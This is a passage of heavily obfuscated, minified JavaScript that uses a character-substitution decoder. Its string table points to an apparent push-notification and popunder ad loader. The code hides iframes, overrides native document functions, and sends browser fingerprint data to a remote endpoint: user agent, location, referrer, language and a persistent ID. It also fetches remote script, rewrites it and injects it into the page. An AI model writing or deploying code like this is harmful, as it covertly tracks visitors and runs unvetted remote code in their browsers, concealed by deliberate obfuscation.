i=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,c=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,a=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}},t.zn=function(t,w){for($._ED=$.BC;$._ED<$.Bg;$._ED+=$.x){switch($._ED){case $.x:return new f[$.Bx](function(o,i){for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.Bg:window[$.B]($.Gn,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),v=setTimeout(l,p.Xn);break;case $.x:function n(n){for($._Dv=$.BC;$._Dv<$.Bg;$._Dv+=$.x){switch($._Dv){case $.x:if(t===a)if(null===n[$.Dj][t]){for($._DH=$.BC;$._DH<$.Bg;$._DH+=$.x){switch($._DH){case $.x:e[t]=$.$($.eq,$.er,$.bq,d(encodeURI(w)),$.bs,m,$.c,$.di===(void $.BC===b?$.CH:y(b))?JSON[$.en](b):b),m===_.bt&&(e[t][$.fF]=JSON[$.en]($.$($.Cn,_.wt))),f[$.w][$.Iy](e,$.Jo);break;case $.BC:var e=$.$();break;}}}else{for($._Du=$.BC;$._Du<$.Bu;$._Du+=$.x){switch($._Du){case $.Bg:r[$.dq]=u[$.fi],r[$.Cm]=h===_.mt?M(u[$.c]):j(u[$.c]),$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?o(r):i(new Error($.ea+r[$.dq]+$.et+w));break;case $.x:var r=$.$(),u=JSON[$.ff](c(n[$.Dj][t]));break;case $.BC:s=!$.BC,l(),clearTimeout(v);break;}}}break;case $.BC:var t=Object[$.Jn](n[$.Dj])[$.ah]();break;}}}break;case $.BC:var a=($.BC,g.Y)(t),f=($.BC,g.Z)(),s=!$.x,v=void $.BC,l=function(){try{f[$.By][$.bC](f),window[$.C]($.Gn,n),s||i(new Error($.eC));}catch(n){}};break;}}});break;case $.BC:var h=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,m=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,b=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function M(n){for($._BA=$.BC;$._BA<$.Bg;$._BA+=$.x){switch($._BA){case $.x:return new Uint8Array(t)[$.Jm](function(n,t){return e[$.aw](t);});break;case $.BC:var e=c(n),t=new ArrayBuffer(e[$.Gr]);break;}}}break;case $.CI:var u,p=r($.GE),_=r($.Fp),g=r($.CI),o=r($.Gb),f=(u=o)&&u[$.Br]?u:$.$($.Bx,u);break;case $.BC:$.CG;break;}}},function(n,t,e){(function(o){!function(s,d){for($._En=$.BC;$._En<$.Fj;$._En+=$.x){switch($._En){case $.Bu:function i(t){return l(function(n){n(t);});}break;case $.x:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._El=$.BC;$._El<$.CI;$._El+=$.x){switch($._El){case $.Bu:function t(t){return function(n){c&&(c=$.BC,e(v,t,n));};}break;case $.x:if(o&&v(s,o)|v(d,o))try{c=o[$.bg];}catch(n){u=$.BC,o=n;}break;case $.Bg:if(v(s,c))try{c[$.Be](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.BC;n<i[$.Gr];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.BC:if(i=e.q,r!=v)return l(function(n,t){i[$.aa]($.$($.Ic,this,$.ez,n,$.Ia,t,$.x,r,$.BC,u));});break;}}}).q=[],a[$.Be](a=$.$($.bg,function(n,t){return f(n,t);},$.eh,function(n){return f($.BC,n);}),function(n){f(v,$.x,n);},function(n){f(v,$.BC,n);}),a;}break;case $.CI:(n[$.Bb]=l)[$.bo]=i,l[$.ap]=function(e){return l(function(n,t){t(e);});},l[$.aq]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gr]||e(o),n[$.Jm](function(n,t){i(n)[$.bg](function(n){o[t]=n,--u||e(o);},r);});});},l[$.ar]=function(n){return l(function(t,e){n[$.Jm](function(n){i(n)[$.bg](t,e);});});};break;case $.Bg:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bg],v(s,u)?r==n?e(TypeError()):u[$.Be](r,t,e):t(r);}catch(n){e(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Cq,$.fw);}[$.Be](t,e($.fx)[$.Jh]));},function(n,u,o){(function(n){for($._Co=$.BC;$._Co<$.Bu;$._Co+=$.x){switch($._Co){case $.Bg:u[$.Jb]=function(){return new r(e[$.Be](setTimeout,t,arguments),clearTimeout);},u[$.Jc]=function(){return new r(e[$.Be](setInterval,t,arguments),clearInterval);},u[$.Jd]=u[$.ai]=function(n){n&&n[$.aB]();},r[$.Bk][$.aA]=r[$.Bk][$.bh]=function(){},r[$.Bk][$.aB]=function(){this[$.am][$.Be](t,this[$.al]);},u[$.Je]=function(n,t){clearTimeout(n[$.bw]),n[$.bi]=t;},u[$.Jf]=function(n){clearTimeout(n[$.bw]),n[$.bi]=-$.x;},u[$.Jg]=u[$.aj]=function(n){for($._Cd=$.BC;$._Cd<$.Bu;$._Cd+=$.x){switch($._Cd){case $.Bg:$.BC<=t&&(n[$.bw]=setTimeout(function(){n[$.ef]&&n[$.ef]();},t));break;case $.x:var t=n[$.bi];break;case $.BC:clearTimeout(n[$.bw]);break;}}},o($.JC),u[$.Jh]=$.CH!=typeof self&&self[$.Jh]||void $.BC!==n&&n[$.Jh]||this&&this[$.Jh],u[$.Ji]=$.CH!=typeof self&&self[$.Ji]||void $.BC!==n&&n[$.Ji]||this&&this[$.Ji];break;case $.x:function r(n,t){this[$.al]=n,this[$.am]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.CH!=typeof self&&self||window,e=Function[$.Bk][$.Bv];break;}}}[$.Be](u,o($.fJ)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eu=$.BC;$._Eu<$.CI;$._Eu+=$.x){switch($._Eu){case $.Bu:function l(n){if(f)setTimeout(l,$.BC,n);else{for($._DB=$.BC;$._DB<$.Bg;$._DB+=$.x){switch($._DB){case $.x:if(t){for($._DA=$.BC;$._DA<$.Bg;$._DA+=$.x){switch($._DA){case $.x:try{!function(n){for($._CE=$.BC;$._CE<$.Bg;$._CE+=$.x){switch($._CE){case $.x:switch(e[$.Gr]){case $.BC:t();break;case $.x:t(e[$.BC]);break;case $.Bg:t(e[$.BC],e[$.x]);break;case $.Bu:t(e[$.BC],e[$.x],e[$.Bg]);break;default:t[$.Bv](r,e);}break;case $.BC:var t=n[$.du],e=n[$.dv];break;}}}(t);}finally{v(n),f=!$.x;}break;case $.BC:f=!$.BC;break;}}}break;case $.BC:var t=a[n];break;}}}}break;case $.x:if(!e[$.Jh]){for($._Et=$.BC;$._Et<$.Bg;$._Et+=$.x){switch($._Et){case $.x:d=d&&d[$.Jb]?d:e,$.bj===$.$()[$.Ba][$.Be](e[$.dg])?u=function(n){w[$.Es](function(){l(n);});}:!function(){if(e[$.Iy]&&!e[$.fa]){for($._Dk=$.BC;$._Dk<$.Bg;$._Dk+=$.x){switch($._Dk){case $.x:return e[$.fg]=function(){n=!$.x;},e[$.Iy]($.BJ,$.Jo),e[$.fg]=t,n;break;case $.BC:var n=!$.BC,t=e[$.fg];break;}}}}()?e[$.fm]?((t=new MessageChannel())[$.fp][$.fg]=function(n){l(n[$.Dj]);},u=function(n){t[$.fq][$.Iy](n);}):s&&$.fv in s[$.A]($.Cw)?(o=s[$.k],u=function(n){for($._Ep=$.BC;$._Ep<$.Bg;$._Ep+=$.x){switch($._Ep){case $.x:t[$.fv]=function(){l(n),t[$.fv]=null,o[$.bC](t),t=null;},o[$.p](t);break;case $.BC:var t=s[$.A]($.Cw);break;}}}):u=function(n){setTimeout(l,$.BC,n);}:(i=$.fz+Math[$.BH]()+$.gB,n=function(n){n[$.gA]===e&&$.gD==typeof n[$.Dj]&&$.BC===n[$.Dj][$.Jl](i)&&l(+n[$.Dj][$.Bf](i[$.Gr]));},e[$.B]?e[$.B]($.Gn,n,!$.x):e[$.gC]($.fg,n),u=function(n){e[$.Iy](i+n,$.Jo);}),d[$.Jh]=function(n){for($._Cx=$.BC;$._Cx<$.CI;$._Cx+=$.x){switch($._Cx){case $.Bu:return a[c]=r,u(c),c++;break;case $.x:for(var t=new Array(arguments[$.Gr]-$.x),e=$.BC;e<t[$.Gr];e++)t[e]=arguments[e+$.x];break;case $.Bg:var r=$.$($.du,n,$.dv,t);break;case $.BC:$.Fd!=typeof n&&(n=new Function($.BJ+n));break;}}},d[$.Ji]=v;break;case $.BC:var u,o,t,i,n,c=$.x,a=$.$(),f=!$.x,s=e[$.y],d=Object[$.cb]&&Object[$.cb](e);break;}}}break;case $.Bg:function v(n){delete a[n];}break;case $.BC:$.CG;break;}}}($.CH==typeof self?void $.BC===n?this:n:self);}[$.Be](t,e($.fJ),e($.fn)));},function(n,t){for($._Cy=$.BC;$._Cy<$.Fy;$._Cy+=$.x){switch($._Cy){case $.Fn:function h(){}break;case $.CI:!function(){for($._BE=$.BC;$._BE<$.Bg;$._BE+=$.x){switch($._BE){case $.x:try{r=$.Fd==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.BC:try{e=$.Fd==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fw:function l(){if(!s){for($._Cs=$.BC;$._Cs<$.CI;$._Cs+=$.x){switch($._Cs){case $.Bu:a=null,s=!$.x,function(t){for($._Cf=$.BC;$._Cf<$.Bu;$._Cf+=$.x){switch($._Cf){case $.Bg:try{r(t);}catch(n){try{return r[$.Be](null,t);}catch(n){return r[$.Be](this,t);}}break;case $.x:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.BC:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.x:s=!$.BC;break;case $.Bg:for(var t=f[$.Gr];t;){for($._CH=$.BC;$._CH<$.Bg;$._CH+=$.x){switch($._CH){case $.x:d=-$.x,t=f[$.Gr];break;case $.BC:for(a=f,f=[];++d<t;)a&&a[d][$.Gw]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.Bu:function c(t){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.Bg:try{return e(t,$.BC);}catch(n){try{return e[$.Be](null,t,$.BC);}catch(n){return e[$.Be](this,t,$.BC);}}break;case $.x:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.BC);break;case $.BC:if(e===setTimeout)return setTimeout(t,$.BC);break;}}}break;case $.Fm:function w(n,t){this[$.JI]=n,this[$.JJ]=t;}break;case $.Fj:var a,f=[],s=!$.x,d=-$.x;break;case $.Bg:function i(){throw new Error($.Gz);}break;case $.x:function o(){throw new Error($.Gy);}break;case $.GH:u[$.Es]=function(n){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.Bg:f[$.aa](new w(n,t)),$.x!==f[$.Gr]||s||c(l);break;case $.x:if($.x<arguments[$.Gr])for(var e=$.x;e<arguments[$.Gr];e++)t[e-$.x]=arguments[e];break;case $.BC:var t=new Array(arguments[$.Gr]-$.x);break;}}},w[$.Bk][$.Gw]=function(){this[$.JI][$.Bv](null,this[$.JJ]);},u[$.Et]=$.Eu,u[$.Eu]=!$.BC,u[$.Ev]=$.$(),u[$.Ew]=[],u[$.Ex]=$.BJ,u[$.Ey]=$.$(),u.on=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=h,u[$.FH]=function(n){return[];},u[$.FI]=function(n){throw new Error($.aG);},u[$.FJ]=function(){return $.JA;},u[$.Fa]=function(n){throw new Error($.aH);},u[$.Fb]=function(){return $.BC;};break;case $.Fu:function v(){s&&a&&(s=!$.x,a[$.Gr]?f=a[$.bx](f):d=-$.x,f[$.Gr]&&l());}break;case $.BC:var e,r,u=n[$.Bb]=$.$();break;}}},function(n,t,e){for($._Ef=$.BC;$._Ef<$.Fm;$._Ef+=$.x){switch($._Ef){case $.Fw:a.Nt=$.Cr,a.Ct=$.Cv,a.qt=$.Ia,a.Dt=$.Ib,a.Rt=$.Ic,a.Ut=$.Hu;break;case $.Bu:t.qn=function(n,t){for($._w=$.BC;$._w<$.Bg;$._w+=$.x){switch($._w){case $.x:h[i]=c+$.x,h[u]=new Date()[$.bH](),h[o]=$.BJ;break;case $.BC:var e=x(n,t),r=j(e,$.Bu),u=r[$.BC],o=r[$.x],i=r[$.Bg],c=parseInt(h[i],$.GH)||$.BC;break;}}},t.Dn=function(n,t,e){for($._Cw=$.BC;$._Cw<$.Bu;$._Cw+=$.x){switch($._Cw){case $.Bg:var y,p,_,g;break;case $.x:if(h[o]&&!h[i]){for($._Ct=$.BC;$._Ct<$.CI;$._Ct+=$.x){switch($._Ct){case $.Bu:y=b,p=$.dd+($.BC,O.N)()+$.ej,_=Object[$.Jn](y)[$.Jm](function(n){for($._Cb=$.BC;$._Cb<$.Bg;$._Cb+=$.x){switch($._Cb){case $.x:return[n,t][$.Ju]($.ex);break;case $.BC:var t=f(y[n]);break;}}})[$.Ju]($.fI),(g=new window[$.cj]())[$.au]($.IH,p,!$.BC),g[$.cF](T,S),g[$.dA](_);break;case $.x:h[i]=d,h[c]=$.BC;break;case $.Bg:var b=$.$($.dE,n,$.dF,w,$.dG,v,$.dH,e,$.dI,d,$.fC,function(){for($._Bz=$.BC;$._Bz<$.CI;$._Bz+=$.x){switch($._Bz){case $.Bu:return h[A]=t;break;case $.x:if(n)return n;break;case $.Bg:var t=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.BC:var n=h[A];break;}}}(),$.dJ,m,$.da,s,$.db,a,$.dl,navigator[$.cu],$.dx,window[$.at][$.r],$.dy,window[$.at][$.s],$.bs,t||k,$.eI,new Date()[$.bJ](),$.eb,($.BC,M[$.Bx])(e),$.ec,($.BC,M[$.Bx])(w),$.ed,($.BC,M[$.Bx])(m),$.ee,navigator[$.cw]||navigator[$.dw]);break;case $.BC:var a=parseInt(h[c],$.GH)||$.BC,s=parseInt(h[o],$.GH),d=new Date()[$.bH](),v=d-s,l=document,w=l[$.dF],m=window[$.cB][$.ce];break;}}}break;case $.BC:var r=x(n,t),u=j(r,$.Bu),o=u[$.BC],i=u[$.x],c=u[$.Bg];break;}}};break;case $.Fj:var T=$.Cn,S=$.Co,A=$.Cp,o=$.Cq,i=$.Cr,c=$.Cs,k=$.Ct,a=$.$();break;case $.Bg:var j=function(n,t){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EG=$.BC;$._EG<$.Bu;$._EG+=$.x){switch($._EG){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function x(n,t){for($._d=$.BC;$._d<$.Bg;$._d+=$.x){switch($._d){case $.x:return[[A,r][$.Ju](e),[A,r,o][$.Ju](e),[A,r,i][$.Ju](e)];break;case $.BC:var e=a[t]||c,r=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.CI:var r,u=e($.GH),M=(r=u)&&r[$.Br]?r:$.$($.Bx,r),O=e($.x);break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Es=$.BC;$._Es<$.Fj;$._Es+=$.x){switch($._Es){case $.Bu:function s(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(v,l){for($._Er=$.BC;$._Er<$.Bg;$._Er+=$.x){switch($._Er){case $.x:return($.BC,o.Bn)(n)[$.bg](function(n){return(n=n&&$.Cm in n?n[$.Cm]:n)&&($.BC,a.zt)(w.e,n),n;})[$.eh](function(){return($.BC,a.Ht)(w.e);})[$.bg](function(n){for($._Eq=$.BC;$._Eq<$.Bg;$._Eq+=$.x){switch($._Eq){case $.x:n&&(n=n[$.Bi](new RegExp($.f,$.Bm),(d=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[d]=c,d))[$.Bi](new RegExp($.g,$.Bm),(s=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[s]=e,s))[$.Bi](new RegExp($.BG,$.Bm),(r=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[r]=f,r))[$.Bi](new RegExp($.fy,$.Bm),(t=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[t]=i,t)),u=n,o=v,a=l,new y[$.Bx](function(n,t){for($._Ek=$.BC;$._Ek<$.Fj;$._Ek+=$.x){switch($._Ek){case $.Bu:try{_[$.By][$.co](e,_);}catch(n){(document[$.c]||document[$.k])[$.p](e);}break;case $.x:var e=document[$.A]($.Cw),r=document[$.j](u);break;case $.CI:setTimeout(function(){return e[$.By][$.bC](e),($.BC,b.ln)(o)?(($.BC,m[$.Dt])($.fr),n()):t();});break;case $.Bg:e[$.cI]=a,e[$.p](r),-$.x<[h.Mn,h.Tn,h.On][$.Jl](w.g)&&(e[$.fs]($.ft,w.e),e[$.fs]($.fu,($.BC,p[$.Bx])(c(w.M))));break;case $.BC:($.BC,m[$.Dt])($.fo);break;}}}));break;case $.BC:var u,o,a,t,r,s,d;break;}}});break;case $.BC:var n=v===h._n?($.BC,u[$.Dr])():c(w.M);break;}}};break;case $.CI:var _=document[$.a];break;case $.Bg:var w=r($.BC),h=r($.Fn),m=r($.Bg),u=r($.x),o=r($.Fy),a=r($.Gc),b=r($.Fw),y=s(r($.Gb)),p=s(r($.GH));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eg=$.BC;$._Eg<$.Fu;$._Eg+=$.x){switch($._Eg){case $.Fj:function f(n){for($._e=$.BC;$._e<$.Bg;$._e+=$.x){switch($._e){case $.x:return[[r,t][$.Ju](o),[r,t][$.Ju](u)];break;case $.BC:var t=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.Bg:var c=function(n,t){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.zt=function(n,t){for($._f=$.BC;$._f<$.Bg;$._f+=$.x){switch($._f){case $.x:h[u]=$.BC,h[o]=t;break;case $.BC:var e=f(n),r=c(e,$.Bg),u=r[$.BC],o=r[$.x];break;}}},t.Ht=function(n){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.Bg:return h[r]=o+$.x,i;break;case $.x:{for($._s=$.BC;$._s<$.Bg;$._s+=$.x){switch($._s){case $.x:if(!i)return null;break;case $.BC:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.BC:var t=f(n),e=c(t,$.Bg),r=e[$.BC],u=e[$.x],o=parseInt(h[r],$.GH)||$.BC,i=h[u];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:var r=$.Cu,u=$.Cv,o=$.Cs,a=$.Bu;break;case $.BC:$.CG;break;}}}]);break;case $.CI:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return b[$.w][$.y][n][$.Bv](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Bw,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bi](new RegExp($.Bl,$.Bm),k),b[$.w][$.y][$.j][$.Be](window[$.y],arguments[$.BC]);};break;case $.Fw:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=e;}break;case $.Bu:var k=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.Fm:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=g;}break;case $.Fj:try{h=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.Bn,$.$(),$.CD,function(n,t){return this[$.Bn][n]=i(t);},$.CF,function(n){return this[$.Bn][$.Bo](n)?this[$.Bn][n]:void $.BC;},$.CB,function(n){return delete this[$.Bn][n];},$.CA,function(){return this[$.Bn]=$.$();}),h=window[$.v];}break;case $.Bg:b[$.m][$.q]=$.z,b[$.m][$.r]=$.BA,b[$.m][$.s]=$.BA,b[$.m][$.t]=$.BB,b[$.m][$.u]=$.BC,b[$.i]=$.n,a[$.k][$.p](b),i=b[$.w][$.BD],Object[$.e](i,$.o,$.$($.BE,!$.x)),c=b[$.w][$.f],d=b[$.w][$.BF],e=b[$.w][$.g],f=b[$.w][$.BG],g=b[$.w][$.h];break;case $.x:try{b=window[$.y][$.A]($.BI);}catch(n){for($._D=$.BC;$._D<$.Bg;$._D+=$.x){switch($._D){case $.x:j[$.Bq]=$.Bs,b=j[$.Bt];break;case $.BC:var j=(a[$.a]?a[$.a][$.By]:a[$.c]||a[$.CC])[$.CE]();break;}}}break;case $.Fu:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=c;}break;case $.BC:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<580;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE